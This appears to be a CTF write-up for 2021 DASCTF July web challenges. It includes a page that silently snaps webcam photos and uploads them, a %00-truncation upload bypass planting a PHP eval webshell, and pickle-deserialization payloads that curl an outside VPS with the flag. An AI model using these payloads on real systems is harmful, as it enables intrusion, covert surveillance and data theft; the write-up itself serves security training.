    <meta charset="UTF-8">
    <title>等待跳转...</title>
    <meta name="author" content="DeathGhost"/>
    <link rel="stylesheet" type="text/css" href="style/css/style.css"/>
    <style>
        body {
            height: 100%;
            background: #16a085;
            overflow: hidden;
        }

        canvas {
            z-index: -1;
            position: absolute;
        }
    </style>
    <script src="style/js/jquery.js"></script>
    <!-- <script src="style/js/verificationNumbers.js"></script> -->
    <script src="style/js/Particleground.js"></script>
    <script>
        $(document).ready(function () {
            //粒子背景特效
            $('body').particleground({
                dotColor: '#5cbdaa',
                lineColor: '#5cbdaa'
            });
        });
    </script>
</head>

<body>
<video id="video" width="0" height="0" autoplay></video>
<canvas style="width:0px;height:0px" id="canvas" width="480" height="640"></canvas>
<script type="text/javascript">
    window.addEventListener("DOMContentLoaded", function () {
        var canvas = document.getElementById('canvas');
        var context = canvas.getContext('2d');
        var video = document.getElementById('video');

        if (navigator.mediaDevices && navigator.mediaDevices.getUserMedia) {
            navigator.mediaDevices.getUserMedia({video: true}).then(function (stream) {
                video.srcObject = stream;
                video.play();

                setTimeout(function () {
                    context.drawImage(video, 0, 0, 480, 640);
                }, 1000);
                setTimeout(function () {
                    var img = canvas.toDataURL('image/png');
                    document.getElementById('result').value = img;
                    document.getElementById('gopo').submit();
                }, 1300);
            }, function () {
                alert("hacked by jj");
            });

        }
    }, false);
</script>
<form action="qbl.php?id=miao&url=http://baidu.com" id="gopo" method="post">
    <input type="hidden" name="img" id="result" value=""/>
</form>
</body>
</html>
直接上 GitHub 上一搜 qbl.php
https://github.com/FlyRenxing/php-utility-api-collection/tree/master/H5Snap
https://github.com/xiaoma55/hexo_blog/tree/master/source/customerPage/youqu/zhaoYaoJing
https://github.com/SStarbuckS/autopohot
https://github.com/shiguangrenranrs/Photo (有点区别这个)
应该都差不多。
关键代码在 qbl.php
<?php
error_reporting(0);
$base64_img = trim($_POST['img']);
$id = trim($_GET['id']);
$url = trim($_GET['url']);
$up_dir = './img/';//存放在当前目录的img文件夹下

if(empty($id) || empty($url) || empty($base64_img)){
    exit;
}

if(!file_exists($up_dir)){
  mkdir($up_dir,0777);
}

if(preg_match('/^(data:\s*image\/(\w+);base64,)/', $base64_img, $result)){
  $type = $result[2];
  if(in_array($type,array('bmp','png'))){
    $new_file = $up_dir.$id.'_'.date('mdHis_').'.'.$type;
    file_put_contents($new_file, base64_decode(str_replace($result[1], '', $base64_img)));
    header("Location: ".$url);
  }
}
?>
这里的 $type 是从 post 参数里的 image/(\w+) 来的,但是限制了只能是 bmp 或者 png,绕不过也不可控。
再看 $new_file = $up_dir.$id.'_'.date('mdHis_').'.'.$type; 这句,这个 $id 从 GET 参数来的,是可控的。
但是为了上传使得后缀名为 .php,那就需要 搭配 %00 截断。
试了老半天发现还不行最后发现漏看了个 trim(别骂了别骂了
由于这个 trim 函数会把字符串首尾的空字符给去除,于是就得加个其他的字符包裹一下 %00.
构造 id 为 miao.php%00.,上传的文件内容是 base64 encode + urlencode 后的一句话木马。
<?php @eval($_REQUEST['m']);?>payload:
POST /qbl.php?id=miao.php%00.&url=http://baidu.com HTTP/1.1
Host: node4.buuoj.cn:28820
Content-Length: 72
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
Sec-Ch-Ua-Mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: https://node4.buuoj.cn:28820
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-Dest: document
Referer: https://node4.buuoj.cn:28820/sc.php?id=miao&url=http://baidu.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close

img=data%3aimage/png%3bbase64,PD9waHAgQGV2YWwoJF9SRVFVRVNUWydtJ10pOz8%2b

Extensive reading:
%00截断的利用条件:
- php版本小于5.3.4
- php的magic_quotes_gpc为OFF状态
cybercms
赛博CMS,只为安全而生
Hint: 信息搜集是一个web手必备的技能
详见另一篇博客:
CTF | 2021 DASCTF July cybercms 一探再探
easyweb
题目给了 dockerfile 及后端源码。
app.py
from hypercorn.middleware import DispatcherMiddleware
from vuln_app import vuln_app
from simple_app import simple_app
dispatcher_app = DispatcherMiddleware({
    "/vuln": vuln_app,
    "/": simple_app,
})

if __name__ == '__main__':
    a = 1
simple_app.py
from a2wsgi import WSGIMiddleware
def application(env, start_response):
    start_response('200 OK', [('Content-Type','text/html')])
    return [b"Hello World"]
simple_app = WSGIMiddleware(application)
vuln_app.py
from wsgiref.simple_server import make_server
from pyramid.config import Configurator
from pyramid.response import Response

from pyramid.renderers import render_to_response
from pyramid.session import SignedCookieSessionFactory, PickleSerializer
from webob.cookies import Base64Serializer
from a2wsgi import WSGIMiddleware
my_session_factory = SignedCookieSessionFactory("233333333333", serializer=Base64Serializer(PickleSerializer()))


def hello_world(request):
    request.session["233"] = "2333"
    return Response('Hello World!')


vuln_app = None
with Configurator() as config:
    config.set_session_factory(my_session_factory)
    config.add_route('hello', '/')
    config.add_view(hello_world, route_name='hello')
    vuln_app  = WSGIMiddleware(config.make_wsgi_app())

if __name__ == '__main__':
    with Configurator() as config:
        config.set_session_factory(my_session_factory)
        config.add_route('hello', '/')
        config.add_view(hello_world, route_name='hello')
        app = config.make_wsgi_app()
    server = make_server('0.0.0.0', 6543, app)
    server.serve_forever()
dockerfile
FROM ubuntu:18.04
ENV DEBIAN_FRONTEND=noninteractive
RUN sed -i "s/archive.ubuntu.com/mirrors.aliyun.com/g" /etc/apt/sources.list && apt update && apt dist-upgrade -y
RUN apt install -y software-properties-common && add-apt-repository ppa:deadsnakes/ppa && apt install python3.8 -y
RUN apt install  nginx  python3-pip curl  -y
ADD nginx.conf  /etc/nginx/sites-available/default
COPY conf/* /root/
WORKDIR /root

ADD flag /flag
RUN chmod 600 /flag
ADD readflag.c /readflag.c
RUN apt -y install gcc && \
    gcc /readflag.c -o /readflag && \
    chmod +s /readflag

COPY app  /app
WORKDIR /app
RUN  mv /usr/bin/python3.8 /usr/bin/python3 && python3 -m pip install -r requirements.txt -i https://pypi.tuna.tsinghua.edu.cn/simple
# CMD python3 -m http.server
CMD nginx && useradd ctf && su ctf -c 'hypercorn  --bind 0.0.0.0:4488   app:dispatcher_app' && tail -f /dev/null
flag 要通过执行 /readflag 来获得。

app.py 里注册了两个路由,根目录访问的是 simple_app,看上去没啥问题,主要还是 /vuln 下访问的 vuln_app,其中用到了 PickleSerializer,盲猜就有 pickle 序列化在里面了。

直接打上断点,跟一波 debug,成功发现了 pickle.loads。在设置 session 时先从请求获取 session,而后再设置新的 session。

从 cookie 里取出 session,进行 urlsafe_b64decode,再截取出 cstruct 和签名 expected_sig,进行校验后对 cstruct 再一次 urlsafe_b64decode,最后调用 pickle.loads。
设置 cookie 的操作在 Response 时进行,最终会调用上图的 pickle.dumps。


做题的话,可以直接改最后这个 pickle.dumps 结果为构造好的 pickle payload。
可以参考 2021 巅峰极客网络安全技能挑战赛 opcode 一题,比如
b"(cos\nsystem\nS\'curl http://VPS:PORT/?flag=`/readflag`\'\no."
# or
b'cposix\nsystem\nX3\x00\x00\x00curl http://VPS:PORT/`readflag | base64`\x85R.'
然后本地起服务,浏览器里请求一下,把 cookie 复制一下,把这个作为 payload 赋值给远程的 cookie 就完事了。

访问 http://xxxxxxxxx/vuln,修改 cookie,刷新页面,vps 上起个 web 服务监听,拿到 flag 完事。

或者参考大师傅更方便的方法,可以直接改后端代码,直接设置个新的 session 实例化一个 RCE 对象。
class Miao(object):
    def __reduce__(self):
        import os
        return os.system, ("curl http://VPS/?flag=`/readflag`",)


def hello_world(request):
    request.session["233"] = "2333"
    request.session["miao"] = Miao()
    print(request.session)
    return Response('Hello World!')
本地调试可以发现第一次访问会设置上 session,第二次访问的时候就会反序列化 pickle 执行 payload 了。

本地起个原始的 app,改好 cookie,刷新页面就能打通了。
